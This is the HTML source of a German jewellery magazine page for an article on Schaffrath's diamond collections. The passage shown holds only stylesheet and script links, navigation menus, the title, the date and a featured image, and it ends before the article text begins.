<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://schmuckmagazin.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://schmuckmagazin.de/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.30.1' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://schmuckmagazin.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://schmuckmagazin.de/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.30.1' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://schmuckmagazin.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-loop-common-css' href='https://schmuckmagazin.de/wp-content/plugins/elementor-pro/assets/css/widget-loop-common.min.css?ver=3.30.1' media='all' />
<link rel='stylesheet' id='widget-loop-grid-css' href='https://schmuckmagazin.de/wp-content/plugins/elementor-pro/assets/css/widget-loop-grid.min.css?ver=3.30.1' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://schmuckmagazin.de/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://schmuckmagazin.de/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.30.4' media='all' />
<link rel='stylesheet' id='widget-loop-carousel-css' href='https://schmuckmagazin.de/wp-content/plugins/elementor-pro/assets/css/widget-loop-carousel.min.css?ver=3.30.1' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://schmuckmagazin.de/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.30.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://schmuckmagazin.de/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' media='all' />
<link rel='stylesheet' id='elementor-post-18-css' href='https://schmuckmagazin.de/wp-content/uploads/elementor/css/post-18.css?ver=1754293060' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://schmuckmagazin.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.30.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://schmuckmagazin.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.30.4' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://schmuckmagazin.de/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' media='all' />
<link rel='stylesheet' id='elementor-post-29-css' href='https://schmuckmagazin.de/wp-content/uploads/elementor/css/post-29.css?ver=1754293061' media='all' />
<link rel='stylesheet' id='elementor-post-32-css' href='https://schmuckmagazin.de/wp-content/uploads/elementor/css/post-32.css?ver=1754293061' media='all' />
<link rel='stylesheet' id='elementor-post-26-css' href='https://schmuckmagazin.de/wp-content/uploads/elementor/css/post-26.css?ver=1754293061' media='all' />
<link rel='stylesheet' id='borlabs-cookie-css' href='https://schmuckmagazin.de/wp-content/cache/borlabs-cookie/borlabs-cookie_1_de.css?ver=2.2.68-39' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://schmuckmagazin.de/wp-content/themes/hello-theme-child-master/style.css?t=29&#038;ver=70' media='all' />
<link rel='stylesheet' id='elementor-gf-local-playfairdisplay-css' href='//schmuckmagazin.de/wp-content/uploads/omgf/elementor-gf-local-playfairdisplay/elementor-gf-local-playfairdisplay.css?ver=1706032257' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='//schmuckmagazin.de/wp-content/uploads/omgf/elementor-gf-local-roboto/elementor-gf-local-roboto.css?ver=1706032257' media='all' />
<script src="https://schmuckmagazin.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://schmuckmagazin.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://schmuckmagazin.de/wp-content/themes/hello-theme-child-master/assets/js/alpine/intersect_3.js?ver=6.8.3" id="alpinejs_intersect-js"></script>
<script src="https://schmuckmagazin.de/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.30.4" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://schmuckmagazin.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://schmuckmagazin.de/wp-json/wp/v2/posts/9545" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://schmuckmagazin.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://schmuckmagazin.de/?p=9545' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://schmuckmagazin.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fschmuckmagazin.de%2Falles-schmuck%2Fpremium-marken%2Fkollektions-highlights-magie-und-sinnlichkeit-von-schaffrath%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://schmuckmagazin.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fschmuckmagazin.de%2Falles-schmuck%2Fpremium-marken%2Fkollektions-highlights-magie-und-sinnlichkeit-von-schaffrath%2F&#038;format=xml" />
<meta name="description" content="Schaffrath vereint höchste Diamantexpertise mit atemberaubenden und innovativen Designs. Wer das Besondere sucht, wird bei Kollektionen wie Liberté, Colortaire oder Calla fündig.">
<meta name="generator" content="Elementor 3.30.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://schmuckmagazin.de/wp-content/uploads/2020/03/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://schmuckmagazin.de/wp-content/uploads/2020/03/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://schmuckmagazin.de/wp-content/uploads/2020/03/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://schmuckmagazin.de/wp-content/uploads/2020/03/cropped-favicon-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-9545 single-format-standard wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master hello-elementor-default elementor-default elementor-kit-18 elementor-page-26">


<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

		<div data-elementor-type="header" data-elementor-id="29" class="elementor elementor-29 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-c3ec6bd elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="c3ec6bd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-756eb74 ae-bg-gallery-type-default" data-id="756eb74" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b0dbb3e elementor-widget elementor-widget-spacer" data-id="b0dbb3e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5bd5422 elementor-widget elementor-widget-image" data-id="5bd5422" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img loading="lazy" width="768" height="156" src="https://schmuckmagazin.de/wp-content/uploads/2020/03/SM_logo_schwarz-768x156.png" class="attachment-medium_large size-medium_large wp-image-205" alt="Schmuck Magazin Logo schwarz" srcset="https://schmuckmagazin.de/wp-content/uploads/2020/03/SM_logo_schwarz-768x156.png 768w, https://schmuckmagazin.de/wp-content/uploads/2020/03/SM_logo_schwarz-300x61.png 300w, https://schmuckmagazin.de/wp-content/uploads/2020/03/SM_logo_schwarz.png 800w" sizes="(max-width: 768px) 100vw, 768px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-d536230 elementor-widget elementor-widget-spacer" data-id="d536230" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a7d4af1 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-tp-navigation-menu" data-id="a7d4af1" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="tp-navigation-menu.default">
				<div class="elementor-widget-container">
							<div class="plus-navigation-wrap text-center nav-menu696e1a8320736a7d4af1">
			<div class="plus-navigation-inner menu-hover main-menu-indicator-style-1 sub-menu-indicator-none plus-menu-style-1"  data-menu_transition="style-1" data-mobile-menu-click="no">
				<div id="theplus-navigation-normal-menu" class="collapse navbar-collapse navbar-ex1-collapse">
				
					<div class="plus-navigation-menu menu-horizontal   ">
												<ul id="menu-hauptmenue" class="nav navbar-nav yamm menu-hover-none  "><li id="menu-item-8517" class="menu-item menu-item-type-custom menu-item-object-custom animate-dropdown menu-item-8517 plus-dropdown-menu-" ><a title="INHORGENTA 2024" href="/category/inhorgenta-2024/" data-text="INHORGENTA 2024">INHORGENTA 2024</a></li>
<li id="menu-item-8377" class="menu-item menu-item-type-custom menu-item-object-custom animate-dropdown menu-item-8377 plus-dropdown-menu-" ><a title="Brands" href="/profil/" data-text="Brands">Brands</a></li>
<li id="menu-item-8948" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor animate-dropdown menu-item-8948 plus-dropdown-menu-" ><a title="Alles Schmuck" href="https://schmuckmagazin.de/category/alles-schmuck/" data-text="Alles Schmuck">Alles Schmuck</a></li>
<li id="menu-item-10089" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-10089 plus-dropdown-menu-" ><a title="Suche &nbsp;&lt;i class=&quot;fa fa-search&quot;&gt;&lt;/i&gt;" href="https://schmuckmagazin.de/suche/" data-text="Suche &nbsp;&lt;i class=&quot;fa fa-search&quot;&gt;&lt;/i&gt;">Suche &nbsp;<i class="fa fa-search"></i></a></li>
</ul>						
					</div>
					
				</div>
				
								
			</div>
		</div>
		 
		<style>.plus-navigation-wrap.nav-menu696e1a8320736a7d4af1 #theplus-navigation-normal-menu{display: block!important;}</style>				</div>
				</div>
				<div class="elementor-element elementor-element-c571fc2 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-hidden-desktop elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="c571fc2" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menü" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-none">
				<ul id="menu-1-c571fc2" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8518"><a href="/category/inhorgenta-2024/" class="elementor-item">INHORGENTA 2024</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8481"><a href="/profil/" class="elementor-item">Brands</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-8519"><a href="https://schmuckmagazin.de/category/alles-schmuck/" class="elementor-item">Alles Schmuck</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8530"><a href="https://schmuckmagazin.de/category/alles-schmuck/schmuck/" class="elementor-sub-item">Schmuck</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8535"><a href="https://schmuckmagazin.de/category/alles-schmuck/schmuck/ringe/" class="elementor-sub-item">Ringe</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8533"><a href="https://schmuckmagazin.de/category/alles-schmuck/schmuck/ketten/" class="elementor-sub-item">Ketten</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8534"><a href="https://schmuckmagazin.de/category/alles-schmuck/schmuck/ohrringe/" class="elementor-sub-item">Ohrringe</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8532"><a href="https://schmuckmagazin.de/category/alles-schmuck/schmuck/armbaender/" class="elementor-sub-item">Armbänder</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8531"><a href="https://schmuckmagazin.de/category/alles-schmuck/schmuck/uhren/" class="elementor-sub-item">Uhren</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8529"><a href="https://schmuckmagazin.de/category/alles-liebe/" class="elementor-sub-item">Alles Liebe</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8538"><a href="https://schmuckmagazin.de/category/alles-liebe/verlobung/" class="elementor-sub-item">Verlobung</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8536"><a href="https://schmuckmagazin.de/category/alles-liebe/hochzeit/" class="elementor-sub-item">Hochzeit</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8537"><a href="https://schmuckmagazin.de/category/alles-liebe/jubilaeum/" class="elementor-sub-item">Jubiläum</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8539"><a href="https://schmuckmagazin.de/category/alles-liebe/geschenkideen/" class="elementor-sub-item">Geschenkideen</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8944"><a href="https://schmuckmagazin.de/category/alles-schmuck/premium-marken/" class="elementor-sub-item">Premium Marken</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8939"><a href="https://schmuckmagazin.de/category/alles-schmuck/designschmuck/" class="elementor-sub-item">Designschmuck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8940"><a href="https://schmuckmagazin.de/category/alles-schmuck/diamanten/" class="elementor-sub-item">Diamanten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8942"><a href="https://schmuckmagazin.de/category/alles-schmuck/farbedelsteine/" class="elementor-sub-item">Farbedelsteine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8943"><a href="https://schmuckmagazin.de/category/alles-schmuck/perlen/" class="elementor-sub-item">Perlen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8945"><a href="https://schmuckmagazin.de/category/alles-schmuck/trendschmuck/" class="elementor-sub-item">Trendschmuck</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10090"><a href="https://schmuckmagazin.de/suche/" class="elementor-item">Suche &nbsp;<i class="fa fa-search"></i></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<span class="elementor-menu-toggle__icon--open"><svg xmlns="http://www.w3.org/2000/svg" id="Ebene_3" viewBox="0 0 141.23 117.63"><defs><style>.cls-1{fill:#030402;stroke-width:0px;}</style></defs><rect class="cls-1" width="109.03" height="13.51" rx=".58" ry=".58"></rect><path class="cls-1" d="M141.23,106.12l-22.68-22.68c2.68-4.71,4.22-10.15,4.22-15.95,0-17.84-14.46-32.3-32.3-32.3s-32.3,14.46-32.3,32.3,14.46,32.3,32.3,32.3c6.13,0,11.86-1.71,16.75-4.67l22.51,22.51,11.51-11.51ZM90.47,85.19c-9.78,0-17.7-7.93-17.7-17.7s7.93-17.7,17.7-17.7,17.7,7.93,17.7,17.7-7.93,17.7-17.7,17.7Z"></path><path class="cls-1" d="M64.32,30.48H.58c-.32,0-.58.26-.58.58v12.35c0,.32.26.58.58.58h48.87c3.58-5.78,8.74-10.48,14.87-13.51Z"></path><path class="cls-1" d="M43.99,63.18c0-.75.03-1.49.07-2.23H.58c-.32,0-.58.26-.58.58v12.35c0,.32.26.58.58.58h45.2c-1.16-3.55-1.79-7.35-1.79-11.29Z"></path></svg></span><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c571fc2" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8518"><a href="/category/inhorgenta-2024/" class="elementor-item" tabindex="-1">INHORGENTA 2024</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8481"><a href="/profil/" class="elementor-item" tabindex="-1">Brands</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-8519"><a href="https://schmuckmagazin.de/category/alles-schmuck/" class="elementor-item" tabindex="-1">Alles Schmuck</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8530"><a href="https://schmuckmagazin.de/category/alles-schmuck/schmuck/" class="elementor-sub-item" tabindex="-1">Schmuck</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8535"><a href="https://schmuckmagazin.de/category/alles-schmuck/schmuck/ringe/" class="elementor-sub-item" tabindex="-1">Ringe</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8533"><a href="https://schmuckmagazin.de/category/alles-schmuck/schmuck/ketten/" class="elementor-sub-item" tabindex="-1">Ketten</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8534"><a href="https://schmuckmagazin.de/category/alles-schmuck/schmuck/ohrringe/" class="elementor-sub-item" tabindex="-1">Ohrringe</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8532"><a href="https://schmuckmagazin.de/category/alles-schmuck/schmuck/armbaender/" class="elementor-sub-item" tabindex="-1">Armbänder</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8531"><a href="https://schmuckmagazin.de/category/alles-schmuck/schmuck/uhren/" class="elementor-sub-item" tabindex="-1">Uhren</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8529"><a href="https://schmuckmagazin.de/category/alles-liebe/" class="elementor-sub-item" tabindex="-1">Alles Liebe</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8538"><a href="https://schmuckmagazin.de/category/alles-liebe/verlobung/" class="elementor-sub-item" tabindex="-1">Verlobung</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8536"><a href="https://schmuckmagazin.de/category/alles-liebe/hochzeit/" class="elementor-sub-item" tabindex="-1">Hochzeit</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8537"><a href="https://schmuckmagazin.de/category/alles-liebe/jubilaeum/" class="elementor-sub-item" tabindex="-1">Jubiläum</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8539"><a href="https://schmuckmagazin.de/category/alles-liebe/geschenkideen/" class="elementor-sub-item" tabindex="-1">Geschenkideen</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8944"><a href="https://schmuckmagazin.de/category/alles-schmuck/premium-marken/" class="elementor-sub-item" tabindex="-1">Premium Marken</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8939"><a href="https://schmuckmagazin.de/category/alles-schmuck/designschmuck/" class="elementor-sub-item" tabindex="-1">Designschmuck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8940"><a href="https://schmuckmagazin.de/category/alles-schmuck/diamanten/" class="elementor-sub-item" tabindex="-1">Diamanten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8942"><a href="https://schmuckmagazin.de/category/alles-schmuck/farbedelsteine/" class="elementor-sub-item" tabindex="-1">Farbedelsteine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8943"><a href="https://schmuckmagazin.de/category/alles-schmuck/perlen/" class="elementor-sub-item" tabindex="-1">Perlen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8945"><a href="https://schmuckmagazin.de/category/alles-schmuck/trendschmuck/" class="elementor-sub-item" tabindex="-1">Trendschmuck</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10090"><a href="https://schmuckmagazin.de/suche/" class="elementor-item" tabindex="-1">Suche &nbsp;<i class="fa fa-search"></i></a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-292eabf dc-has-condition dc-condition-equal elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="292eabf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1d57d17 ae-bg-gallery-type-default" data-id="1d57d17" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-92d9060 elementor-widget elementor-widget-spacer" data-id="92d9060" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e1c674b elementor-align-center elementor-widget elementor-widget-breadcrumbs" data-id="e1c674b" data-element_type="widget" data-widget_type="breadcrumbs.default">
				<div class="elementor-widget-container">
					<p id="breadcrumbs"><span><span><a href="https://schmuckmagazin.de/">Schmuckmagazin</a></span> » <span><a href="https://schmuckmagazin.de/category/alles-schmuck/">Alles Schmuck</a></span> » <span><a href="https://schmuckmagazin.de/category/alles-schmuck/premium-marken/">Premium Marken</a></span> » <span class="breadcrumb_last" aria-current="page">Kollektions-Highlights: Magie und Sinnlichkeit von Schaffrath</span></span></p>				</div>
				</div>
				<div class="elementor-element elementor-element-8d76d97 elementor-widget elementor-widget-spacer" data-id="8d76d97" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="single" data-elementor-id="26" class="elementor elementor-26 elementor-location-single post-9545 post type-post status-publish format-standard has-post-thumbnail hentry category-premium-marken tag-calla tag-colotaire tag-diamantschmuck tag-liberte tag-luxus-schmuck tag-made-in-germany tag-schaffrath" data-elementor-post-type="elementor_library">
					<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-a349ceb elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="a349ceb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="has_ae_slider elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-f4d8db6 ae-bg-gallery-type-default" data-id="f4d8db6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc9af5f elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="bc9af5f" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
										<img loading="lazy" width="1500" height="1500" src="https://schmuckmagazin.de/wp-content/uploads/2024/01/Schaffrath-Paradoxal-Schmuckmagazin.jpg" class="attachment-full size-full wp-image-9649" alt="Schaffrath Paradoxal Schmuckmagazin" srcset="https://schmuckmagazin.de/wp-content/uploads/2024/01/Schaffrath-Paradoxal-Schmuckmagazin.jpg 1500w, https://schmuckmagazin.de/wp-content/uploads/2024/01/Schaffrath-Paradoxal-Schmuckmagazin-300x300.jpg 300w, https://schmuckmagazin.de/wp-content/uploads/2024/01/Schaffrath-Paradoxal-Schmuckmagazin-1024x1024.jpg 1024w, https://schmuckmagazin.de/wp-content/uploads/2024/01/Schaffrath-Paradoxal-Schmuckmagazin-150x150.jpg 150w, https://schmuckmagazin.de/wp-content/uploads/2024/01/Schaffrath-Paradoxal-Schmuckmagazin-768x768.jpg 768w, https://schmuckmagazin.de/wp-content/uploads/2024/01/Schaffrath-Paradoxal-Schmuckmagazin-700x700.jpg 700w" sizes="(max-width: 1500px) 100vw, 1500px" />											<figcaption class="widget-image-caption wp-caption-text">Schaffrath ist facettenreiche Handwerkskunst, made in Germany. © Schaffrath</figcaption>
										</figure>
									</div>
				</div>
				<div class="elementor-element elementor-element-a4e73bb elementor-widget elementor-widget-spacer" data-id="a4e73bb" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="has_ae_slider elementor-section elementor-inner-section elementor-element elementor-element-2392fe3 elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="2392fe3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9e3caf7 ae-bg-gallery-type-default" data-id="9e3caf7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28156d2 elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-post-info" data-id="28156d2" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-5846272 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://schmuckmagazin.de/category/alles-schmuck/premium-marken/" class="elementor-post-info__terms-list-item">Premium Marken</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e0845ea ae-bg-gallery-type-default" data-id="e0845ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b5fd04f elementor-align-right elementor-widget elementor-widget-post-info" data-id="b5fd04f" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-6f073bb elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>18. Januar 2024</time>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7a96c84 elementor-widget elementor-widget-spacer" data-id="7a96c84" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2537117 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="2537117" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Kollektions-Highlights: Magie und Sinnlichkeit von Schaffrath</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-9ca7a27 elementor-widget elementor-widget-spacer" data-id="9ca7a27" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dac1976 elementor-widget elementor-widget-theme-post-content" data-id="dac1976" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
